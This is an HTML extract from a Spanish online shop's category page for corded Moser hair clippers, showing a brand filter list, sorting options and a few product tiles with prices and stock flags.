									<li class="item-m-68 no-matches">
			<label for="m-68" class="af-checkbox-label">
													<input type="checkbox" id="m-68" class="af checkbox" name="m[]" value="68" data-url="dovo">
												<span class="name">DOVO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-83 no-matches">
			<label for="m-83" class="af-checkbox-label">
													<input type="checkbox" id="m-83" class="af checkbox" name="m[]" value="83" data-url="dr-harris">
												<span class="name">DR. HARRIS</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-72 no-matches">
			<label for="m-72" class="af-checkbox-label">
													<input type="checkbox" id="m-72" class="af checkbox" name="m[]" value="72" data-url="edwin">
												<span class="name">EDWIN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-42 no-matches">
			<label for="m-42" class="af-checkbox-label">
													<input type="checkbox" id="m-42" class="af checkbox" name="m[]" value="42" data-url="efalock">
												<span class="name">EFALOCK</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-65 no-matches">
			<label for="m-65" class="af-checkbox-label">
													<input type="checkbox" id="m-65" class="af checkbox" name="m[]" value="65" data-url="elios">
												<span class="name">ELIOS</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-76 no-matches">
			<label for="m-76" class="af-checkbox-label">
													<input type="checkbox" id="m-76" class="af checkbox" name="m[]" value="76" data-url="erbe-solingen">
												<span class="name">ERBE SOLINGEN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
													<input type="checkbox" id="m-15" class="af checkbox" name="m[]" value="15" data-url="ermila">
												<span class="name">ERMILA</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-40 no-matches">
			<label for="m-40" class="af-checkbox-label">
													<input type="checkbox" id="m-40" class="af checkbox" name="m[]" value="40" data-url="eurostil">
												<span class="name">EUROSTIL</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-74 no-matches">
			<label for="m-74" class="af-checkbox-label">
													<input type="checkbox" id="m-74" class="af checkbox" name="m[]" value="74" data-url="event">
												<span class="name">EVENT</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-59 no-matches">
			<label for="m-59" class="af-checkbox-label">
													<input type="checkbox" id="m-59" class="af checkbox" name="m[]" value="59" data-url="feather">
												<span class="name">FEATHER</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-79 no-matches">
			<label for="m-79" class="af-checkbox-label">
													<input type="checkbox" id="m-79" class="af checkbox" name="m[]" value="79" data-url="floid">
												<span class="name">FLOÏD</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-39 no-matches">
			<label for="m-39" class="af-checkbox-label">
													<input type="checkbox" id="m-39" class="af checkbox" name="m[]" value="39" data-url="gamma-piu">
												<span class="name">GAMMA PIU</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-64 no-matches">
			<label for="m-64" class="af-checkbox-label">
													<input type="checkbox" id="m-64" class="af checkbox" name="m[]" value="64" data-url="gillette">
												<span class="name">GILLETTE</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-48 no-matches">
			<label for="m-48" class="af-checkbox-label">
													<input type="checkbox" id="m-48" class="af checkbox" name="m[]" value="48" data-url="gsd">
												<span class="name">GSD</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-21 no-matches">
			<label for="m-21" class="af-checkbox-label">
													<input type="checkbox" id="m-21" class="af checkbox" name="m[]" value="21" data-url="heiniger">
												<span class="name">HEINIGER</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-31 no-matches">
			<label for="m-31" class="af-checkbox-label">
													<input type="checkbox" id="m-31" class="af checkbox" name="m[]" value="31" data-url="hey-joe">
												<span class="name">HEY JOE</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-55 no-matches">
			<label for="m-55" class="af-checkbox-label">
													<input type="checkbox" id="m-55" class="af checkbox" name="m[]" value="55" data-url="icc">
												<span class="name">ICC</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-23 no-matches">
			<label for="m-23" class="af-checkbox-label">
													<input type="checkbox" id="m-23" class="af checkbox" name="m[]" value="23" data-url="jaguar">
												<span class="name">JAGUAR</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-90 no-matches">
			<label for="m-90" class="af-checkbox-label">
													<input type="checkbox" id="m-90" class="af checkbox" name="m[]" value="90" data-url="jrl">
												<span class="name">JRL</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-45 no-matches">
			<label for="m-45" class="af-checkbox-label">
													<input type="checkbox" id="m-45" class="af checkbox" name="m[]" value="45" data-url="kai">
												<span class="name">KAI</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
													<input type="checkbox" id="m-22" class="af checkbox" name="m[]" value="22" data-url="kamakura-toledo">
												<span class="name">KAMAKURA TOLEDO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-44 no-matches">
			<label for="m-44" class="af-checkbox-label">
													<input type="checkbox" id="m-44" class="af checkbox" name="m[]" value="44" data-url="kyocera">
												<span class="name">KYOCERA</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-61 no-matches">
			<label for="m-61" class="af-checkbox-label">
													<input type="checkbox" id="m-61" class="af checkbox" name="m[]" value="61" data-url="laser">
												<span class="name">LASER</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-81 no-matches">
			<label for="m-81" class="af-checkbox-label">
													<input type="checkbox" id="m-81" class="af checkbox" name="m[]" value="81" data-url="lea">
												<span class="name">LEA</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-87 no-matches">
			<label for="m-87" class="af-checkbox-label">
													<input type="checkbox" id="m-87" class="af checkbox" name="m[]" value="87" data-url="lim-hair">
												<span class="name">LIM HAIR</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-35 no-matches">
			<label for="m-35" class="af-checkbox-label">
													<input type="checkbox" id="m-35" class="af checkbox" name="m[]" value="35" data-url="lister">
												<span class="name">LISTER</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-71 no-matches">
			<label for="m-71" class="af-checkbox-label">
													<input type="checkbox" id="m-71" class="af checkbox" name="m[]" value="71" data-url="merkur">
												<span class="name">MERKUR</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-82 no-matches">
			<label for="m-82" class="af-checkbox-label">
													<input type="checkbox" id="m-82" class="af checkbox" name="m[]" value="82" data-url="metilina-valet">
												<span class="name">METILINA VALET</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-46 no-matches">
			<label for="m-46" class="af-checkbox-label">
													<input type="checkbox" id="m-46" class="af checkbox" name="m[]" value="46" data-url="microplane">
												<span class="name">MICROPLANE</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-16">
			<label for="m-16" class="af-checkbox-label">
													<input type="checkbox" id="m-16" class="af checkbox" name="m[]" value="16" data-url="moser">
												<span class="name">MOSER</span>
								<span class="count">21</span>			</label>
								</li>
									<li class="item-m-89 no-matches">
			<label for="m-89" class="af-checkbox-label">
													<input type="checkbox" id="m-89" class="af checkbox" name="m[]" value="89" data-url="mrd-pro">
												<span class="name">MRD PRO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-70 no-matches">
			<label for="m-70" class="af-checkbox-label">
													<input type="checkbox" id="m-70" class="af checkbox" name="m[]" value="70" data-url="muhle">
												<span class="name">MÜHLE</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-77 no-matches">
			<label for="m-77" class="af-checkbox-label">
													<input type="checkbox" id="m-77" class="af checkbox" name="m[]" value="77" data-url="myrsol">
												<span class="name">MYRSOL</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-30 no-matches">
			<label for="m-30" class="af-checkbox-label">
													<input type="checkbox" id="m-30" class="af checkbox" name="m[]" value="30" data-url="neo-beauty-bcn">
												<span class="name">NEO BEAUTY BCN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-66 no-matches">
			<label for="m-66" class="af-checkbox-label">
													<input type="checkbox" id="m-66" class="af checkbox" name="m[]" value="66" data-url="noberu-of-sweden">
												<span class="name">NÔBERU OF SWEDEN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-73 no-matches">
			<label for="m-73" class="af-checkbox-label">
													<input type="checkbox" id="m-73" class="af checkbox" name="m[]" value="73" data-url="omega">
												<span class="name">OMEGA</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-17 no-matches">
			<label for="m-17" class="af-checkbox-label">
													<input type="checkbox" id="m-17" class="af checkbox" name="m[]" value="17" data-url="oster">
												<span class="name">OSTER</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-18 no-matches">
			<label for="m-18" class="af-checkbox-label">
													<input type="checkbox" id="m-18" class="af checkbox" name="m[]" value="18" data-url="panasonic-profesional">
												<span class="name">PANASONIC PROFESIONAL</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
													<input type="checkbox" id="m-26" class="af checkbox" name="m[]" value="26" data-url="proraso">
												<span class="name">PRORASO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-36 no-matches">
			<label for="m-36" class="af-checkbox-label">
													<input type="checkbox" id="m-36" class="af checkbox" name="m[]" value="36" data-url="ragnar">
												<span class="name">RAGNAR</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-32 no-matches">
			<label for="m-32" class="af-checkbox-label">
													<input type="checkbox" id="m-32" class="af checkbox" name="m[]" value="32" data-url="rizzoo">
												<span class="name">RIZZOO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-86 no-matches">
			<label for="m-86" class="af-checkbox-label">
													<input type="checkbox" id="m-86" class="af checkbox" name="m[]" value="86" data-url="stylecraft">
												<span class="name">STYLECRAFT</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-58 no-matches">
			<label for="m-58" class="af-checkbox-label">
													<input type="checkbox" id="m-58" class="af checkbox" name="m[]" value="58" data-url="tondeo">
												<span class="name">TONDEO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-62 no-matches">
			<label for="m-62" class="af-checkbox-label">
													<input type="checkbox" id="m-62" class="af checkbox" name="m[]" value="62" data-url="tres-claveles">
												<span class="name">TRES CLAVELES</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-78 no-matches">
			<label for="m-78" class="af-checkbox-label">
													<input type="checkbox" id="m-78" class="af checkbox" name="m[]" value="78" data-url="vasso-men">
												<span class="name">VASSO MEN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-34 no-matches">
			<label for="m-34" class="af-checkbox-label">
													<input type="checkbox" id="m-34" class="af checkbox" name="m[]" value="34" data-url="vielong">
												<span class="name">VIELONG</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-47 no-matches">
			<label for="m-47" class="af-checkbox-label">
													<input type="checkbox" id="m-47" class="af checkbox" name="m[]" value="47" data-url="vin-bouquet">
												<span class="name">VIN BOUQUET</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-19">
			<label for="m-19" class="af-checkbox-label">
													<input type="checkbox" id="m-19" class="af checkbox" name="m[]" value="19" data-url="wahl">
												<span class="name">WAHL</span>
								<span class="count">4</span>			</label>
								</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
													<input type="checkbox" id="m-13" class="af checkbox" name="m[]" value="13" data-url="weelko">
												<span class="name">WEELKO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-67 no-matches">
			<label for="m-67" class="af-checkbox-label">
													<input type="checkbox" id="m-67" class="af checkbox" name="m[]" value="67" data-url="wilkinson">
												<span class="name">WILKINSON</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-84 no-matches">
			<label for="m-84" class="af-checkbox-label">
													<input type="checkbox" id="m-84" class="af checkbox" name="m[]" value="84" data-url="williams">
												<span class="name">WILLIAMS</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-91 no-matches">
			<label for="m-91" class="af-checkbox-label">
													<input type="checkbox" id="m-91" class="af checkbox" name="m[]" value="91" data-url="witte-solingen">
												<span class="name">WITTE SOLINGEN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-4 no-matches">
			<label for="m-4" class="af-checkbox-label">
													<input type="checkbox" id="m-4" class="af checkbox" name="m[]" value="4" data-url="woll">
												<span class="name">WOLL</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-56 no-matches">
			<label for="m-56" class="af-checkbox-label">
													<input type="checkbox" id="m-56" class="af checkbox" name="m[]" value="56" data-url="wusthof">
												<span class="name">WÜSTHOF</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-49 no-matches">
			<label for="m-49" class="af-checkbox-label">
													<input type="checkbox" id="m-49" class="af checkbox" name="m[]" value="49" data-url="zyliss">
												<span class="name">ZYLISS</span>
								<span class="count">0</span>			</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[m]" value="14,50,75,63,11,33,29,53,51,57,27,80,60,37,68,83,72,42,65,76,15,40,74,59,79,39,64,48,21,31,55,23,90,45,22,44,61,81,87,35,71,82,46,16,89,70,77,30,66,73,17,18,26,36,32,86,58,62,78,34,47,19,13,67,84,91,4,56,49">
								</div>
									<a href="#" class="toggle-cut-off" data-cut="15">
						<span class="more">más ...</span>
						<span class="less">menos</span>
					</a>
							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Ver productos <span class="af-total-count">25</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>


<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.elitienda.com/es/maquinas-moser-con-cable">Máquinas Moser con cable</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>

                              </div>
            

            

  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-12 col-lg-12">
    
    
  <section id="main">

    
  
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1" style="text-transform: none; font-size: 25px; text-align: center; padding: 0; color: #000 !important;">Máquinas Moser con cable</h1>
            <div class="block-category-inner">
                                                    <div id="category-description" class="text-muted" ><h2 style="text-align: center;"><span style="color: #2445a2;"><strong>MÁQUINAS MOSER CON CABLE - CORTAPELOS MOSER CON CABLE</strong></span></h2>
<p style="text-align: center;"><span style="color: #2445a2;"><strong>DISTRIBUIDOR OFICIAL MOSER</strong></span></p>
<p style="text-align: center;"><span style="color: #2445a2;"><strong></strong>La marca alemana Moser auna en todos sus modelos el diseño con la última tecnología.</span></p>
<p style="text-align: center;"><span style="text-decoration: underline; color: #2445a2;"><a href="https://www.elitienda.com/es/38-maquinas-moser-a-bateria" title="máquinas cortapelos moser a batería" style="color: #2445a2; text-decoration: underline;"><span>MÁQUINAS MOSER SIN CABLE - INALÁMBRICAS</span></a></span></p><a class="toggleDescription" style="">Leer más</a></div>
                                
            </div>
        </div>
    </div>
 


    <section id="products">
            
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 col-xs-6 col-sm-6">
      <a class="toggleFilters">FILTROS <span>+</span></a>    
    </div>
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Cuadrícula"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 25 productos.</p>
          </div>
    <div class="col-lg-6 col-md-6">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
            Relevancia
        
    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Nuevos productos primero
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio, de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        En stock
      </a>
          <a
        rel="nofollow"
        href="https://www.elitienda.com/es/maquinas-moser-con-cable?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aleatorio
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-20 de 25 artículos(s)
    </div>
  </div>
   </div>

          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="358" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/358-maquina-moser-primat-modelo-1230-a-red.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/919-home_default/maquina-moser-primat-modelo-1230-a-red.jpg "
		alt = "MOSER PRIMAT 1230"
		data-full-size-image-url = "https://www.elitienda.com/919-large_default/maquina-moser-primat-modelo-1230-a-red.jpg"
	  >
	  		<span class="product-additional" data-idproduct="358"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/358-maquina-moser-primat-modelo-1230-a-red.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/maquinas-moser-con-cable/358-maquina-moser-primat-modelo-1230-a-red.html">MOSER PRIMAT</a></h3>


<div class="description-thumbnail">MAQUINA MOSER PRIMAT 1230
Moser Primat 1230 es una...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="80.9"><span class="desde-text"></span>80,90 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >MAQUINA MOSER PRIMAT 1230
Moser Primat 1230 es una máquina profesional con alimentación de red.
Como todas las máquinas de la marca Moser, este...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/358-maquina-moser-primat-modelo-1230-a-red.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="360" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/esquiladoras-moser/360-maquina-moser-rex-modelo-1230-a-red.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/6586-home_default/maquina-moser-rex-modelo-1230-a-red.jpg "
		alt = "ESQUILADORA MOSER REX"
		data-full-size-image-url = "https://www.elitienda.com/6586-large_default/maquina-moser-rex-modelo-1230-a-red.jpg"
	  >
	  		<span class="product-additional" data-idproduct="360"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/esquiladoras-moser/360-maquina-moser-rex-modelo-1230-a-red.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/esquiladoras-moser/360-maquina-moser-rex-modelo-1230-a-red.html">MOSER REX</a></h3>


<div class="description-thumbnail">ESQUILADORA MOSER REX 1230 
Este modelo está indicada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="77.9"><span class="desde-text"></span>77,90 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >ESQUILADORA MOSER REX 1230 
Este modelo está indicada especialmente para el corte en perros por su gran potencia. Como todas las máquinas Moser,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/esquiladoras-moser/360-maquina-moser-rex-modelo-1230-a-red.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/357-moser-1400.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/3038-home_default/moser-1400.jpg "
		alt = "MAQUINA MOSER 1400 EDITION"
		data-full-size-image-url = "https://www.elitienda.com/3038-large_default/moser-1400.jpg"
	  >
	  		<span class="product-additional" data-idproduct="357"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/357-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/maquinas-moser-con-cable/357-moser-1400.html">MOSER 1400</a></h3>


<div class="description-thumbnail">MÁQUINA MOSER 1400 EDITION
Máquina de corte de pelo...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="43.9"><span class="desde-text"></span>43,90 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >MÁQUINA MOSER 1400 EDITION
Máquina de corte de pelo profesional con alimentación de red. El modelo clásico de la marca MOSER.
Esta máquina de...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/357-moser-1400.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="361" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/361-maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/939-home_default/maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.jpg "
		alt = "MOSER 1400 MINI"
		data-full-size-image-url = "https://www.elitienda.com/939-large_default/maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.jpg"
	  >
	  		<span class="product-additional" data-idproduct="361"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/361-maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

